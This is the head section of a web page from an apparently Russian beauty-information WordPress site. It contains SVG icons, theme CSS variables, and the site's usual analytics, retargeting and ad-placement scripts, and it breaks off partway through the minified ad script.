        C4.82,1.06,4.31,0.79,3.75,0.76c-0.55-0.03-1.1,0.18-1.51,0.6L2.06,1.53C0.69,2.9,0.4,5.33,1.38,6.9c0.02,0.05,0.6,1.35,2.46,3.22
        c1.87,1.87,3.17,2.44,3.17,2.44c0.65,0.39,1.43,0.58,2.22,0.58c1.18,0,2.38-0.43,3.2-1.24l0.17-0.17c0.41-0.42,0.63-0.95,0.6-1.52
        C13.17,9.66,12.9,9.14,12.45,8.77z M3.45,2.92l0.18-0.18l0.95,1.2c0.11,0.14,0.09,0.43-0.04,0.56C3.82,5.24,3.83,6.42,4.55,7.15
        l2.26,2.26c0.35,0.35,0.82,0.55,1.33,0.55c0.5,0,0.97-0.2,1.37-0.6c0.12-0.12,0.39-0.14,0.52-0.03l1.2,0.97c0,0-0.01,0.02-0.03,0.03
        l-0.17,0.17c-0.72,0.72-2.12,0.89-3.06,0.32l-0.13-0.06c-0.06-0.03-0.27-0.14-0.61-0.36c-0.64-0.43-1.31-0.99-2-1.69
        c-0.69-0.69-1.26-1.36-1.69-2c-0.23-0.34-0.34-0.54-0.4-0.69L3.08,5.9C2.55,5.06,2.73,3.64,3.45,2.92z M5.95,5.89L5.89,5.84
        L5.95,5.89C5.95,5.89,5.95,5.89,5.95,5.89z"/>
    </symbol>
    <symbol id="kr-i-mail" viewBox="0 0 14 14">
        <path d="M7.08678 1C3.39256 1 1 3.59565 1 6.98696C1 10.4174 3.38017 13 7.03719 13C8.07851 13 9.21901 12.7652 9.96281 12.3739L9.50413 10.9783C8.69835 11.3826 7.84297 11.5522 7.03719 11.5522C4.39669 11.5522 2.64876 9.64783 2.64876 6.98696C2.64876 4.37826 4.43388 2.44783 7.08678 2.44783C9.73967 2.44783 11.5124 4.19565 11.5124 6.7C11.5124 8.18696 11.1901 8.72174 10.7314 8.72174C10.4339 8.72174 10.1859 8.52609 10.1859 7.93913V3.96087H8.16529V4.6C7.7562 4.11739 7.18595 3.85652 6.44215 3.85652C4.95455 3.85652 3.69008 5.13478 3.69008 7.11739C3.69008 9.1 4.97934 10.3913 6.44215 10.3913C7.40909 10.3913 8.06611 9.97391 8.45041 9.25652C8.74793 10 9.39256 10.3913 10.2727 10.3913C11.8347 10.3913 13 9.07391 13 6.66087C13 3.46522 10.6074 1 7.08678 1ZM6.97521 8.61739C6.26859 8.61739 5.76033 8.08261 5.76033 7.11739C5.76033 6.16522 6.26859 5.63043 6.97521 5.63043C7.68182 5.63043 8.20248 6.15217 8.20248 7.11739C8.20248 8.09565 7.68182 8.61739 6.97521 8.61739Z" />
    </symbol>
    <symbol id="kr-i-map-thin" viewBox="0 0 15 15" >
        <path d="M12.9358 3.9306C12.4011 2.2029 11.012 0.802365 9.3106 0.275461C7.49885 -0.285604 5.61005 0.0189663 4.12856 1.11107C3.4187 1.63434 2.82966 2.32454 2.42516 3.10697C2.00709 3.91566 1.78613 4.82609 1.78613 5.73989C1.78613 6.98641 2.18044 8.171 2.92646 9.1656L7.50046 15L12.0688 9.17304L12.0745 9.1656C13.1909 7.67705 13.5049 5.76895 12.9358 3.9306ZM11.3739 8.63451L7.50046 13.5756L3.627 8.63451C2.99785 7.79401 2.66527 6.79314 2.66527 5.73989C2.66527 4.20083 3.4073 2.73496 4.65022 1.81873C5.90454 0.894093 7.5084 0.637717 9.05056 1.11526C10.4788 1.55758 11.6458 2.73596 12.0961 4.19052C12.5803 5.75503 12.317 7.37456 11.3739 8.63451Z" />
        <path d="M7.50076 2.66309C5.80415 2.66309 4.42383 4.04341 4.42383 5.74002C4.42383 7.43663 5.80415 8.81695 7.50076 8.81695C9.19736 8.81695 10.5777 7.43663 10.5777 5.74002C10.5777 4.04341 9.19736 2.66309 7.50076 2.66309ZM7.50076 7.93784C6.28889 7.93784 5.30294 6.95191 5.30294 5.74002C5.30294 4.52815 6.28886 3.5422 7.50076 3.5422C8.71265 3.5422 9.69857 4.52812 9.69857 5.74002C9.69857 6.95188 8.71262 7.93784 7.50076 7.93784Z" />
    </symbol>
    <symbol id="kr-i-question" viewBox="0 0 20 20">
        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1768720751"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] 